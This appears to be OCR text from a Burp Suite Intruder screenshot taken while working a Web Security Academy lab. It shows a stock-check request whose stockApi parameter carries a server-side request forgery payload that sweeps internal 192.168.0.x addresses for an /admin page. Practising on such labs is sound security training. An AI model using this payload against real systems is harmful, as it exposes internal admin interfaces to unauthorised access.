 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a55009804da8f7380cc5844000300c2.web-security-academy.net
3 Cookie: session=4CMxin05Gi0LGFvggjknt9hrehkKwuem
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§0§:8080/admin
Search
1 highlight
Clear
1 payload position
Length: 843
Event log (3) All issues
Flameshot
Memory: 158.5MB